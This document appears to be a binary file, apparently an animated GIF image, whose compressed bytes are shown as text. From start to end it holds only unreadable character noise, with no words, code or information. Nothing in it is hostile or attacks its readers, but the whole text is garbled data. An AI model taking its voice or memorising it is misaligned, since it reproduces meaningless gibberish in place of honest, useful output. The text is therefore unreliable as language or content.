�`�h'g�.H�j� K`q-��e�RI��/h��Ґ�g�@���X���?Ȉ4��1�q��õ����> !�g���zI�Wr	�p-v򣖅��K�lK�4�p��*^��ү���u�ٖ]����i|^I�X=�39�sV�IS7����bn6�s��u Ӗǁd&�u�b�l0��H겡l*��h���������/��)m��c�,ŕ�]��
�G��#U�s�c��j�̢����1w\��3;o��#�u*�d��v����(w�[����U�;e���Q��c�0^� �v���mw�p���*������9m5k�xw\�f�Pp.�p��w���^����F! U���X��r�7x�?x��9~���HKT���)��q�#��x �s��6�I	[th�u�v�^?�X�O���j��]/B�e2:Q�",���xQ��,:�#.��O2z�Gz�6z��z^�s��X���p��zl6��p���[ �+�d�Z��a��/7y��5�r��Π?F��C�7���qtg�R�xP�xQ҆�b@��i��u�7t��r��j��m�'c��P���Oe��X㷟P���5��S�2!;��o��5�̆�H���d�f�z�j��ZyY@�M��5����W��-�gv{�U��z:3�,h�H�&2l萠����ikf��A�3��#Ȑ�@n��d�l*��pѥ\,�h�ɂ�M:�����P,4����Q�D��BF ��8J��+�3�@���F6i���لǲe�Q#E1�m�YȼzG�\�%`]��,*��ʥ�T�Xbq:9*�����J����[�&>l��ԇמn��Y��o+Ҿ8Wv3t��彗ڲ��5�7�6۲�
P�8�b-�3*-�4�?d WV!T*N�3�ve���g]�Ϙ[``�s1�~������?F�^����~���F�4��\pve=�Of�I%�gQ�$�@^�]i��Uz���r��V�@tᦛ~���~5���$�W`m<�6�9�e��	�uHa��d|���)����Y5ǚ�n������F�(�7���ā���b)&�t.EЄ�i��?W@1� +P!hA �Uև%
�^l]f�lr��`�r>�u#�j�#G.��
4�|A G���@;5�?.�UT��\���EbY�*�F��Wi�>*dF�9k�>!+�)��y� �OF������Ÿ;�F+�q5�j�`��e�
�f�N���fK�[f�5���mc#-F��6A^�H��J}�KCyr�n�z|�I��%��I:�n�%|�Z
��?9�*��1�?;��+^��
+��	�A�t���2A�s�k*�4և�0��Yg��uܵ�1��O ��v�a�K6�n4� �l-7��mTg��vށc�Aq�wȇ+��@��㑷�Cے���n��3}�ޞ/͊�w��᜛�:��z�j�^�����1j侻�Î��8����N���#��1G4���˷��$�H���k�=��{ϸ��#>��>���;��>���??��_?���?����? ��4 !� � ,    � �  � �	H����@�%D��_��!|x����n�a���~���ɓ{}򁲥K���%{y�3�6J�Q�F���򧍠�I�Q�m|:���j3�.T���ĭw
|(6,4�f)=�T�ҖkKrtZ�]����j��@�}��F��X��'��FP�����R2�^.�Z�
�rBi��>���B�DU��ߤu��I[nԸ(�f�\���τ��,��0i�e/>v�\�씶S⮽�e�54�v�u�v�Å/�>�x(P��Z�N��I�՟N�u����[F4�5�W���d��g�I�[tr��Wv���(y��D� G`h !�z�ad9�m(B�G2ڝ�ф��aj��Z�����K�M� J޹�R5A���Bu5�p�%��R7���FDu_zw9g׏'M���@n6id�ǘe-9e�r9E�rp�x�{��"�u#i��vҁ�1��E�e$�{x�d����h����Q��^��K��$x*U\z�1�Hsօ�@�� d�A�@(���h��V��K`�ŧ����������IyQ��U�()_c�?��RL0�|���hi9w��_FZ��>��x���A���z���0���CF0��1�P�(|1%�-��m�Xpe5�+�CynU���K�-���h��@���dP�u7���F�p��.��"���B1Z��Bk.D��1�cm1��eFY	ٝʘ����
,�ޘ�̤:,��R��/��ET�2�k�".F#m�ұ2�*�'b��2FX?��I�(�(5�&4���8ͫ�
`@�4�p� �PqKrcpK����/_����|i�Az��鑼F����f�fF������C%yF(t�A;��A�X��?�#���˾_��-�����^SCG���4�D�����8�*%�Ӡ6<41@,�<��v�h!�
F��%JD�u���+1�W�� ���5��=G��� �l��
��� �=*4��X�,эX��n�E�h����)���-����䈈J��4���%Ê�\ҧ�.c����]h-q=܂
>�-x�/]x�wC���#��&}��3���;"Ƃ:�"��@��U�&�����Tpb( �QAd0#֠��<�{Ѻn��"�����G,K*�2,Be��bsF(! ,r�$ �d`h@,�A�h�%.I����,ܨS�rv	�X��GV�a�J!G5<��(�-�r�=8#� 0ǰ���d<X���>�@m���g�a\�_��a7�D$���[�S%�J���h9e��J�kaN�D`2#�0���vP ��q���.h����c�d0F�⬒�B;� F��+��s8}�P\�J�YФ�Y�:�DT�C`�k>�ф���%���P�/@,h 
z9�����Qa��P���S�Aتi�<���O�c�O�����IC%1v�a��' �@�?`��� �� t�	����౺^�w��1|��:�Eϗ�lA�r�!駎�s�`�Ѩrw�%d;m�ܭ^6�0m��4WV����B<��p��_��?���`�[��_���Z�*�ʨ�h�;%ҷv���<y�fD�%`�����P�j��Kh! ����,�����q^n��g~��z+
�o�SEI�)��Â!ŪhzՒ��W�S��Hh3��
,����{�	�<f� ,lλW���Pch��(�'����ķb��UFX�t��+׮������q7[e;dKRaTp@ 4 l��.4�>�� �
Wx����b��>�r����� `�%#fq�O"L�c������k3s�d*F?S!X@� d*�u���$q�6�.�}�@��dP:��7#t�ݗO�k%�����������A��@�L�����l��gmY�0�+t��v
;3��h�@2�՞��ČG@f1�[�56�٘���e���?�# t��H񁐵��$(D�8T~��z�w��/��mq5���"�QR�d�ˍxP�"�-yٌJB
��Zp&��i�@�>�?4:��@:�����*Bz��"R�ϸ��3ͧ�β�I�@1�i�LB�}p�@�t4.3���8u*߂�]���f|�Ǝ�����J�2Q4'��AT�*���{��.���೚O���q�h��I��@t��.�W�]%>t�+�Bd�����T�{��(������ ��
��@��+|���,&�r���҃,�����Ԋy��ٱÙ�O�q��0�3�	FHf�	�|�� 2ߡ_�bt�f�eu�}�;��z��}�CN�W;��G%�GYS1�'?�Tj�7 &�|Jg���D&�y��I-@z�W_�3[��zz��B_�)�Xw���5�1p�&y�~�x���7����]�5 �eX����p��B#g��r�So�+[�u��r��>�A��_A81nHOMbR��?�y#x|�d0t-��BχZ��Si��]V'](&��u�����u>q��xc�\Xe���t����~P�d��0��C)(J��r]R		#Nc�_�A{�Fp�'i8H 76�( sH���3 qW�c�����C-`�ӊ���.RX��TU5�%�S4&,��EQ3�8�����W@�щ��d��*`��Sz1Ġ7�`RG�Q\er\��.1V#�!`����t�H��،A��(��?W�QF��qt[~X��z�������X�F���t!�rSu��G	@��f���(?@Y�H [t�G��؊�P/d� x.P��bb�D��H>aQG1���H~qs9�c3�~��c��?�o��ͤ��Z�,�K�U/��W���$v���uN�l�� ���H�nm�X_���c��|W�>Ɍ �C)X�E���'ї_�TuB��xRG(�T\7c��Q8�L��ٕ�i>�AH�c X�(�c��]i��\�ɸ�A6��ɔ�Ik0SY���7���-a���r���5NQ��s;��J:q�c�Gi_��D(���tș�Ǩ�?&�S8^�ɗ�i�x,�P� �	�9A���! ����aZ6�*>�I	�@	(@
4P��5P�w���a��5e�[>�'�E5|c�K�( ��i�Y�/p��ѠS�D���eaO�[W
jE����s�' �Sw���Q��p�ҔB�1��4*b��MqD9I(Цn� ��� r:�(0�� �@
zJ{��v� v`|j4���d���Q�
�p.�O���`���L�J`�ffpKY/��.Z�cJ�^���Zv��ڪ�觰
��*���&�@*p`����Ы\�ڰ��4ʺ��4I5`B�vO���*��Z�ks9*`W��C%Ơzd��j-P�jv��v���Ы�:��~ao� @�&���:2�O�L�
��$��
F��]�L~�,���
�����/R�j���J�۫����f ��f(+��,�O̺H�k{E0����zZ� 7pc<%r�Ȕ.:B
���Y�hj���ڮ����H��� +�P-Kh������Fh�S���@L]۵?kA�W��Z����(x����@��Ѯ�*�z+�ڴ'�����30|���-����X�/���vl(Kh`{�&���,qL����
M�I�0��0zڗ��� �i�����O����@_�H^K��˲����5h;�0�i��3Q�_j��C�kx�(���K���' ��'�˲����z���Z�ʄd+��� �q�Q��&[)8T ��7���SƐ��Ջ���j>�Y�����K[+��kOF3վ���˵u��ǭ�{��3�kB��.Q�� �����ҽ��Lʻ$�K�l1� BI+�;���]�O2+�5P�1T#���`=�k-���Y�-l�!������\.�y�
�zý�4k��0 ~fkI6�,����K,� }"�*R�*��,*�,���7
\���(��yf ���ְ��K��+�� �憩�L����Ʌ�3k,Z�j%c[�S���l��:�U� �L��(p�:�v�dàlz�ɛ<�����1{�8|��,�	���}gW)$��i�!^���VQ�WA��
q��T9:̪D�\<�Y���Ø��7<͟,͡|���E���Fn6\.�}��K[���Q���el�^��A��+�\����H�+9���K0`��|�֌l�����|�1K�9M�},��j�	K�<��PW/�r����&m�LƻL�iZ���H��� �G��������}�@�3���Z�Q�P|k���C�<F�Lᢲ5�-��)҂-��<�l���`̹b�b&���X�4�6��@���PnͰ�i��ὕt`� ���]�����i�גxU�GZ�Q��)��|��ʴ���v��wa�k|���+��\�Q�sn��Vڡ@�Igwu���p�pV���E�ahck`�f/�%�L!�p�4� ��L�X��ꮹ�����J í�S�a��*�ܼ+�0ݠ-����JqRʩnՄ�U�M`�K��hc�!7�a�:�M)�S��K-��z�q��,�2އ3~y���l���+�ɸ����X`���nw��y����Vz��-JU�_���}��J;���]����@Š]}X-Fi��b- v`Z~U�����m�B��E^�P�Xj�K���u�G`aU��T�a�i�k�r����PDu��35>6~�J�*�]+����۸.�鄨��xOi�PT^if���H��C��`��>��Tj����N����!����q��z7�)^��1��}}�I��s��Q��zP f�vrC�����f�=�z�]����~���so}��io�����mٻ��}�]@��+L�KMPd����#��,��1��7��e��� �^�A}�~������N�
������𙥻���4?�?��~��`@�6:=��P&�1��~�o�S-�=#3_�/�@� �hQ�p�
�qr�U5�ZH��l�ڼ��J�?����:���*����A_���q	
> H�:[�m�!�/#���%9�X&i�`�do�'�e���n�J����/�������ﾎ���	M����JL�v�E�����������Lm���o�ڙ�c����WGX�?Ʀiݠ���M���`o�������?аO������Õ;�{������-����&q���%��V/�A��\t �ʀ+�hL��*]�m�o�G��@t�6���t('�$��cǗ/a�Y���+��,g��O�@}%����F},MWé��D]<�	h�q��n�*�W�a���U�!Y��\��!��~b��5�ْ�ɿ.c��ȷoM�G*fL�K��"GZ �ѥH�-���*�5@W��Ca}�^}���
bcS�U;t�6Yn��CK�/_�kQ��X\l�k�p`�}���c��י7{�}�w��{��<z�e���(��SG�MG0]�����g�u�KfK��6�a��xc �"�����J�	�Ċ�0&���7"��6R�0���i'{�鱢�j��>���f��G ٫oH��L�B\Ι.��p� ���h���&xX����.��ʴ.��+�D6[|n:uR=�;��"�G�h��?������/NUt�f7�&�a� Tp��(�c�0p�KmD�C	�)��<E���T5͠P���cl������
jJ!<���*@-�P��3%dsb�f7Z��+���G�
-Ĵ�y��Km�-q������9A�n�O�.]k��
���*��E������XZUi�r�}�+*��X���gۆ���o������ը�Mw]��l5DRMj��)cϽ;��Q2!o%/`��9���V���G�h�t�
Lhhi��q�iO�LO���4]��"�[��N5e�n��^!aΚf����ߜq>vg�z�b��I�X`!�h��b .h`p��X�i���Z;��������kT�����%/(a]���j�X��%=`���'���"a�Va�h8S�ǈpÝ����9�gqq��i��<r�����cd�<�t�����t͋E��8CsQF�aڠ�v�8$�����w��y:򭁿��ʓ7Ey���g�P�� �VJb�'��Mt��ў4�b��)ێ�g��+�M��r@�`���w3��<v�O�3T ��p�ˋZ�3����z���������G��`Ǟ��� "z�ݣ&�>�o3�_]�����y1����wó��i$:��F�A����L�½�1N4��6µ�NJ?��
Z )8LDo\P!P���/�0������44�Q�����hG15�%�����/>N/�D� ���?^L������I��?H!~b>��� '%9IJ���$e�Ⱥ�3y\s�%A9l���3������W���$eK�����?x9��2��#��iLb�Q����23�̳��(0�&�"�E_������"Vz����"~ ���  �����F� ���$P�g8����diK�Ң�Ӛ�$�8�օ��L{;]`O/H(Wʊ�`K��g�(��_x�!�1x�Sf�����Lr���0�j@��U�}�-ی���=>f��
I�0��r�CkA ���<�P�X�3��(oe�0��Ϯ
N��ka*�3ZR���,�pj���Pm��C�Z(&��E���,-�T�a�jg/E
����5)e��b���%lc;�2k*��3�W�j2�{��g�{,�
Q:o$&VM��H*��+�T������|��wޟ�����c���&�k�e�pA�U�F�b_E�n֐�熖FOh5(G'�����DzZ����탔��K�Np&(�l��a�V�Y�m{�f*-��k �8��u�@ɜcn�2�k�"����E�>�M��Z�(#��p��X�F��:��	P+��.~/d�ǐ5�n�"�h=�u����X'�dZJ	-8�:�^8�v��p�ӛ���V�]%�I/�[gU�����LfS�<�1v|\?�JѴP��� Ɍ�k�r�W����yA<�B_���~)�pj���1�&�}�{�i�f�i�r�=�O�j;R�'�55����Ug;�PvҔ�hpg;��!NCƳ^�ZE�K.e�ȴL��ם�H���G��������\jjS���v��W�$�J��D�ݱ�p�@�����o{�.ۑ
Z@.���u����s��moc�S�}��#�~C�蛁�|y���|;8�9�''��IxQ��`��Í�?���vY 2ւ�&���$��λj��3�PXv�	`��ε7��/_�?�\��6����lN�Tfݓ�mqw]�XU���
\�x�v���w�;����M��`ӊ�F笂��U���+�_�������y�y�s����;e��^����gD�/�ΐ�O��[����Ky'���^2��7亮/���H_��N�}����{؇��*W��m����~��e��q��jl��'_&#0�����45e��h�"��i��>Иd��?0��#�9ɹ�`2�X��,��@�ӽ|�8���b�s��Ýd�{@� &���"�q �� .�|��X@���E�t�҃��6��?�3=&�>t���c�@h�:����K��`�8�c�e��WCA��;�k���\�+
���	E�7P���4�A%!��7BF�>��D@d;�Dt�D��2������I�
��£��ʴ)�73P�����#@\P�<�#��s��AwR���7*�RX6B"[�%j@W<ľ�_d�D ��E�A֓�N���ژ�Zl���
êH��ȴ�K��ڳ�;@@�3=6�D����z��`$�]"�]"$wr��EZ@?��{��Z�Z�G��%<�9��A,/0�X$B(ߓD�9��C8������k�E��GQE�#�q)�c~
t���p B��=�	BR*5aɘ$�es�{��Ar�x���ŉ�I\�Û�_���-I
�I
d����.�GҴd��
\�?�AQ�G�?�+��Ex@R���з)��+�:���J[��t�(�<ǘ�ž�ɽ�
{����]�ɉ�.��Y����Sz�R[�O����}����|$@E�Aw:$,��)��B�����|��,��|*�tK�2�dMw�M�bI۹� �h!5�30"�(0�XHړ�)�Qy�jH�|�d�LP�L $�z�I�A���N@�l-� �9�����	y�	)O�Է�
֌M�\�t�Y䂸����]b�ۘ5y��\)zI��ÀАN�C@�cApHZ�IwB�z�G���p��J��P�	�M݄9
�DQ}�JO�|*��Q
q ;X�K�p��+P��A�i��<�[�ʉ���&4=��TZ��e�P�G,�ɛl�+�P�<Ǡg[ї;M��� S��C�(�D��
_ j	�uiTIy ="�Y
Tˆ��	�RE�H��PG��sL� H��P8U�9
s췟`�6��ӳ[Sm���T׼E����/�����>�f��Tq�or�9�h��D\�v��+����T��˨p�,����Ԣ�Ԩ�Sh�Tդ+���]I����xU��'?�[]��Q�(��Au�l�G}��*RŠxM��N|�G�55��t!U�h�E;i]�����?h Z���I�[9k�K���ڌve�I%�}t�y�XG�(�T��TM�1u��i�6�T�Vh�c0�������X�ź+� b+�z�S��*�����5��[�\�X����X_�O݄�j�O%�)��T#��u\�J�,�VV}c�a�Y5�Y,h���q�`�,�A3z�V�)q�v�	|�XЂ5��� ��p�-�:��Zd��%X�����PQ#�V�}VP(c_����4{X��%�$���a�&r.@�
�J�(�H��$��ݭ��-�G�\ɍ0��W� ����e��=2��		5V=c�\ ���ؐ�[����h�!�8	���Y�JЃ���H���ߢ���Y�S��Qk��z��k�388۟P-�����Śa ����M�_�]3�2�R	*������_�%a��]�
�B��ڪ-
7�\�#So��8��P�^ͽ+�����W����$�9岟֕,�b�5�� ʰ	������ũ�����2>Y�X�����zQOO�c���M'f*<�3��+�1SQ����1��*����$)9tM�lZW��5p�[XZ/��K��O��. ���/^�Q^-p �m�)YѡI�I`�֟`����+��\,�ܠ��!��a@�k�Z�&n�ʭ�=WG�u�����M��M�\Y��)(�z�悠p�]�\�X��lc}����g�e�� cP��j�����:-��?�(�`6,��� ��y�������E�g����ҟg���&����~���F�	�X`2@Q���Cbٹ��s�Z2�|g��Ԋ��?xZ���+�	��a�4�?��bbjbcV#gN�Vy䊝��&�m�j�V�����2;r�.�\��VNј=G���y�Z`V����&
/|�*tbE��0����s]�:�&*�fo�h����f��	��S�pP1kj���Xh�����n�{VYUV3�*/��{b�*D��椾V�v��*.`��tI�Ѓ���.��Ov���������Ԙ�ή�g��%@-������A�Nj�*l���!)���&�q�n_p�
��	267�\��������_�7D綄��
�^-εܕ4Q��'�f�����r��Yj3ds��6�¶�J ��b���^oO���vZ���؉չ(�9M��Mi7�k}iN���ʝ�"�{ڡ���_��m�s<���p)l��Ķf�&���O���uP��[ -`����(��5X�2h楁������+G��ɼ�*��|b5��'�nGs'9�#�I&
�
72��Pnr��X�&�GV���U�Z���M ���*Hd��fsզ&W����q,Vl���JP�o᥈2_I0�.�cm�V���	�\2`w|e�D��km��tLw�6�&B�!oqv_d/a���R��&�Ξ���s|u���i^�
1`z�O+r�����D�8������v���*����%���0�&�8-�"�Y�>H'�͛~�T��a榋Z�F�~cMG�9Yus�Y+6m8Tu��`��0�(�E��Z�{�hZ�	Nל��A+����Qpt/�O��x<�%�3M��8�r�̌ǚ8;z]sdE'4�������d��������%�x��2�k���u7��!�\+t�5��h��z���$GO�G����y�O�����=L,��[s�b�#u�ۼu�Hc{�.���W��J�U�rU�S����{YC���Z�b�����`5�g�&Ʒ1H�1���?��qʘSQ���'�>�iT�oI8�~s�����*K��z�*�#�,s|�ζBz5���G��`�u��|��z[FV	�?;��2��j��ʲB��{����¯��~���5�1��h� ��	�	�d ���h�k!��^4��Hq"��P�gf@���J�)���E0g�@� ���r"����1A���(R��2\���_�ܔ���?��X�+ذb%�����N�;ӚE��P�@�kfā#����N�U���0���ن]�41d���L��0rՒsh�,��]2�h��ԪiNК�j��FǞY��iܵW��=s���M�1h@8��3sL��A9��9zG���:��b�k���;���Ǔ/o~����?��=������~>�����Ͽ���gW�88�r8 x��
Y}����Zh��d8^� `�H�-#������+��"��U#�����5�#��E�Ϗ=
yX@ !� � ,    � �  � �	H�����|�4�ҢA�����(�A�3���Q$I�m��w(�˗�U�Is�@�7J�y���"�;��"͎CC"E���KNk
ܳgeK�XV��cЃ�RL�bԡ�^$�4�@�G�J���ٻ0=RJv��߿^���� П����jZ�J�����={���9(N�р�	�b��Τ����y;���ۦXm`�̻�g�7y
ݳlb����v,�i���{�DA�t�2���l�p∇���T�6�Ԏ7��V��ܥ�χ�n�:B�4�|ȟ�Nh��b$����!��yA�m]٠}�դ�K��4�B��& x@��^y/��\{ն{dCf-��Յ~qG�h>�ax:�(�����jo��ԃ�עk�P_�4�8�M���X�w`�#��n��z�A�M/�}�����W��#�F��%��!�ց���\Vc>�r�iRmM�hP�1
�X�U��>������QA���bXiP/T貀/d,��.k�RW��N��1k���~�d8थ��+q9e %zrt'�*�5���Q�_�E1������"���Z��6z�K��йo�Yrfdя4idtO��%��0�0�H[L0�c�1��B	UP�)�T����@�ب����5���,e�yb���bk�K�/�\�o1d��(_�rm1�̭l�:��L��&Bg�̇6�8)ƽ�(*!�kڽ�`�2Z�Zd�u.d��1dP"�������b�a�E��Ж�9ѻ��5����K1X���Z��E,��R�-��C��2�R
�ތ�:C�s�?פN
=��#$��w��']���`Ѕ kĢ� ��a�-��r01[�8%	s��8;c���/T�����p"���z|�O
^_�.4���4�q� �Pa	�X�����K.��"?-��B���O�G�iw3���Zhv«)ICn9 YT�,q�@Mˊ4P@	*`�
���Є.��]Ȇb��j�X0�������\���?
�\LZݠ����U4K���SJ|Tx]���$�Ã� DP�D�-.� �G��ާ��n����y�����9n�j���mIlf�E� B��� !bAܢ	�#Cﰨ-�m��ۙ��F�pǒ;�����MZIc=���hh`�5!�$��x4�
Ѣ� ��A�@ M��4xHK�j��/h!�b��H���	�˒	�ap:�IP�ʓ�
�����5*R%r(a�Pl#M�Z@�-$�_!c�7��j��0�Y�?������`�f�9�f5y�P�)�"m��O���c!���@��.4�|M����I�/�a�|�S�,�#z(
5�/7%�A(��L��2%�&�P��HOBm))Zq��{p�F7�э�  �(��D��<���0������Z��C�c ݨ�\�@׭�d+xͩ@v�S�|&n�+�q�5Sv3K���6{�=A��G����f�[m�f�p-@ c-�Y�i���U��A9��O�v��j�U�cW��f��?��%��1&)���hZ4��=i	��">��sv�<8�?�VP��\�,��+�b_P�h�'GnD�q�k��̂T罗ˊAm����;�]2�͊ wzqUp����+x��p���e�(��U*��Z����a��wk=M�⃁��so�jK�*��aȋ��ɄfR�폖��X�D"�c�J�+\��@6���+���ǅ3�������ȖZU3b�#������E����-~_,)L~�����o��#Uj���ٲ�sَ�	 � ,1]d c���hp��4������^}j�]��:?j�o���f���bB�&9��VES���a��bYD�f0��)_x|�l��@;k4��'��/�v���ǅ�Q��,f	_�|�չ͑�Zc��ҩ�1��'3�|4`�����6LFF#���?���Vv��A
]pY�svj`�N�5���/FJ�L��xs>U�~Ï��v�ɥ���n�bj����Ї�9�lt���.��m��)=�S0=�Hx^?хk���e��K��S�W �# �A���T"��6EJ��͸O�B,܇ �!в����*�[��	o�|��\ �5����^q5��9�6��^��f\WL|i���iv�����F�Z����'{ �V@:��
�y��K�.q�d��2;��:^��w�jǦ��bV���0�Q��W�cV�zHe���,>)� ��� }�%�K��
_8�u_��A�)6�g��1��8����TO�&��:�������4��
P0}է�h��T�f�WR�vwa@ {7x5��5`�L1nE<�WP�WA�.p�6�4=�sF=�T�!G�[����K�c}�5v
ha�G>8~���r/Bg��	5W��(�7qWq��9��6��6"uk����2\�X^2� 	�v>8 �%+`ai�kF�zC�z5s/@���{���b�6ji�b�QF'n�)��fZ�u�6\]����|��f��ps�� ������W�=�� 6��Wu(0W�wbց�%_bF���S�T����"qd�Cb"_8kR13P��}��؆����>-�_ _@h���i���}�WG���P�<m#|2�����%�u��u�!0ֆ���m8 
e���W i� X�X��6�Ap��(�Z��p}(q��6cD'#4爋�UX2�\Y\���8 h[Ń�g�o��� rH�>���@t�@���iz%��tqU�VP�xPjf��(g5�9!�!�ry$7VgXEad30}ƀ?���+	i�F�A!��8p����6����?YW�l���(���l�I�+�r�y18��@���wa�}ad�o, o\o-iww�a�*��ꕖ{�.A�B9�ui�VH�X�������g�i%��1����d����y�������-� ��)5e�RY� ��7��x�����fH(���O':�#��.�)s�VX�Br��1��#�\`d����hd�A`	�� �z&e�AZ�P��@й��7�q���y�HI��W��I|p�IV'F��@�b	g빞���	���aY�Bi��)�������
zSӶ�-�DYI��t;�9�0e1|ʃ�>ҡ�i'
����$�?@�Q���p ~e�/�/ƀ3�e �S:�tt5�!f(`j1����7��q=R�R�F@���W��H�%�S�AТz[��"L��8�e{����Ifm�KG.���=�Z�7�CD꒤�xF(��P�|
�\ ��J� )�-���O�T;�ę׶��x9���]���j�JF�W�[��<<b�Q��Wu}+A��(eNڧߓ��	���0��RZ���eږ+֫�1����j�1��b_��S�:�Pw�	Iu�JT���"6�� 4@��w��x��i)Z���R��V��7�ځye[��9�"�^A�р$���1� �C�Ѱ����I�2+��)"�K�$��:K
`�Poo褧h,�����]�Ơ��A굊�ʠ�Ȯ�Q��� �^��b��@<K
v�hkv� g˶p˶X@ v@�XP��@ t��z۷~۷u;�~�r�����=4@ @ �a��/��/cy�#tu��w�m۹/ٶ.)�{�Xг y�* ��������[�u������;* �!�tK
@��@�p����z��D(Y��X�z�'p��O�B0_`?PK�-"fߘ�]��� �1����x�~��� �����`(��X�  �{�{��5Xz�[��%5���,�gE0`#����xx[S+C��/�<|+�yk�;���u"D]"��H%�YDv�'��� ¡`]����U��� 8�#i�z��f;8	B��m�Fm�����4!�q��k������S�T5Y-��a��~�-,�!�Q��FE�dK�R��Zd�<�ekP;�1J?+T5Z��k���|l�lk���H< ���U|�@Ug��Ȍ�����L���\U�6��;P��g5���p�Pi,%3ư�z����H�hK
�l�\��e�T<ah�\֐��|�S<ň�ET5��pU�̖ ��g�Q�c�|de��à�-��k�����k;�<�5��`��¹���<�̖l�ˈ,Y�fh�l�̽<l�U�9p��J͕��<p����γ\���ұ �������40�W�������>0m �%��Ȭ�˜����Ŗc R�P�QZ��\z,#�q�2Z�5�<����������M-�A
X����|�WU>��0}�������0��%Fb]ϖ�Q%��\V������iJWA�PM@
}}N�ћ�3+�a\@N���V�(�)��,�c����(�g����Ƞ�����:ʦ]� �!���;/�a��X����R-����
5�
��XM�����Lܙ�J�7-��=܆&���ȝ��fe�aSZ��=��-����ꢳ�=��J��ʣPW���e}PT�/-�9m���԰Q�}����͍��M�],]эw�mV�b��sx���Ԫ��彦@@�N.���Z��(Po�' �6m�d]ǽQ�P���A,����(N��-���.@��/�����yʱ-.�!N}�ݦM_���{��6d&��Ǎ�,m�\���m}, wK&�4=ߊ����]���a�,����M�T�0Q�F����A�W���+z����ۏ�����^������gc�\7��5Nϡݿk��] 
��a��2�=Z�̴_`�/��=�P�ە:���^�)����y
����.���f�N��e�)����&�3����m엨k��Y��vbբ���L����*3��x�ZX��/��~���~m�+�f۳l�k�۷�
����m�a����� ڠ�V,��Y'�}���0���}�Q�s�ݎ���igKr۹�K��~��>����������)(�o�+�������&�������=�\hN�\Uo��g���1i*c���C�s�����\�(��[�s��y�����y-_@ (?�(�V����=�.�9>U�����̾� �0����j�h~Acg�!v���$�kln>�Y3�O/���Rd@�ьdO���,������V�b�X --��2�/,UV��Xm5��.��L�����g�_�,�ԅ���f���.�F�T����/U����/?��-��+��Wߌ_����?b����aZ��PO�����������4_��̖� �7���_���	(�`�.F�ch�� ��5h0�G(��`�Б�a/�v��1��|$�qXH��|��X��M�7������/>u�!١
j����ҧG�bp0T6��@h]6�#���Z+���eۚ9;��m��UT�Ke"�f����"\g<v��a��:3f�5k0�#���KcZ�n����GZ�v�ٓL�[dIe�0���cS�����T
�0���e-�Y�v%��l����5���B�ѥK�۠��z��{�Yog��|y���a�#O��K�\��{����'�_����dOZ�A��Od�����I�)�d*�����dv������G�����C��+g9�ւ�:�./��ӫ�����*��sF�COG� [i�"����l���B�2|���np;������tA��p�	7��*���j��>$qDA@�9�b`�� �Q �����1��X��1�I��v[��#��,��<�RAJ��lJ	qzL
�f�'<��z˰L��+D�<���	ܔ5-m� N���u ������F�8l<��ӏ��u�7��!"��Ri�b��>��J0���SӐִT}�,v�\���fu�\wm1:��cF�ܦ�X��*�Ђ�bZH������g1���#��H� ��.��v��l�Jq)����=7��j�wcfw�h�a�������ew�C���)`��_-��Q������⋣���6���Ц)�u��
�d�OK7�nx �F��c-ve�F�6��u-�n�nL�e].V��� �}0��W��*c�zj�#w��#��4*Q3������6�Ԓ�z(���LC�Y��e�e��ggY����od ?+f���}x7��œQ9ɛ����4J�����<����F/���Z���}�w��G�q���sS����?��Gfp��?���1�q�k��0�4ΙAd#���Ej�{�����d��Y]�q��Y�Ov�P���'?�~�ca��&�	n3<^�WP�aa�����lC\�M7�fo{���W(~oi�� ��B��s�p�jl+�pVx;s��_�k�aH<�Ű�8��t�CN�bVCRS�hD��F�I� 	y(!Ȃ.�]b��`��+apf��߉�nj\�]`>�_�Lc�H3�yu���C=R-��� �v�C�ҐM�`>�Q�W�����+��B�j�OiJh�o����(���f��R�΄&�V����RjԈl�6tRJ��%���d�P#	�� �I�����9 �����l#
ӘMZ�me�6;)M�����І�qr&�Q�,�Q�a��T�!'Y� ��
�0����-��@h�
�y�@}ZPi�O-��b�T�3�a3�Ke�CQ�}��> `����fu,F˪T�J����'Si�Xʐ�s�_06S,��M�i׸���U�m̫P��7fޤg<�Q�zئ
�+��W�t�����,KV��QjȐM�^=+(�4��t�h S���3�)N�0��*����dm��W�05'6���B�� U����G;M��N���]6&{Ռ�d���W�V�����y�'�\���i ����
X]�9�M�u��<h5k���V#�BȘ��ԧ�*T�ri�\�>#D:Z�U��oV���6������
W���X��:��,w����K\�跿�e���_��'(Vqߖ�̸�n��U0~x�89d��.Y^�]�b�
��6�� ��� S���/���^�ئ�9u&��ng�� ���<.�Zf�����MԴd�ք�s���-�݉Ӵ�oXp����@wne��v���*�@�_�\�Q�����l.t���Q�����g�"Y�L�젿�if#0���˅Gk��V�^�6A�ҡK����� n�����9���N��l7�Pt�՟���hZV��5�t],3@A��~t��hc�y�St6�Ag��TKT��k��k'���v�R�SX-.�V�M�#V-���l�����:Go��7Lۇ� ߏ�U�x�l�g��[�kl��:.I8�e���f��F�-nE�,�����t��V�G�k`kY�"�{a���p��Us�-��̥O��t�_�n��{���׹�1:o��tY�fs[��ȐK`���x��O8��W��g�����>�{ڛM��,.R>Q��v���o�tށ�w��"QT�j���^�3{����Qu��S�?�2C z�򊟓�3�z����O=�Q?�K�Z���I�~}�O��EՈ��q5=��wպ3if��~!�gt?��� �?�|噯�����[;��;@�s;���e㾛�0�<��@��5���ha������{!L���5�c�� �>  �� >�����3�[9@�At��������i���{�P &t�΢�'d?)d�2U��{�ŃA@A�	KA�<��曎�p5�Ad���؃�B� ��0�����{��� =�#�5AD�)�u�B,ę��x�� ���1d. CԎ~C�YC~��4�Q�7=���Sl��#E;�=<��k8=$t��ˈ�����1�B^�B�3�[�c�DA,��a��/Jt����FśMt��8�<~�Ʒ+=4之ᷦhCY�Wd��8X�p2�!c,�ٮ]��D�$���_C�T8�/��f�2_�F������o|Hl�F�{�ǆ���TE�SŜ����ȶ��<���ٍ�`/]��z�G�lI<s�|d��˛`ԋEl�;p �� �,HAK��?PH-�k�H�L�&Pʊl
3��2T�7��97��T��?aG�X���[�&D$K��4��G��FH���>�D�THiԎ���~�A�D�<aʤ�ˌt����(�`�5�T��dE�C=�.�	X�O����;�̔Is������B/�� �8`�JLD+i�<hH���Kڬ���\�:ٌ�x�>�J����ꋀ�cL��6Sv�2�ي8�������ƈ�F��PF8hpFդ<Ll�]Ɏ���ؼ�\O1O3�{��� NR\̭d��ۼ��Ԩ�[ȅO���%�,P���Μ���h�i�.h��������G#Ï �L�����8�ߤ�E��4C:�A��-�˳	ऻ���V$�.p
��J��\x/�z7���SP��Ph���N&MA@��c�h�R�O���L�e��OJ0�)��C��E�H��ȇ�0R��öj��.H�O8�)��
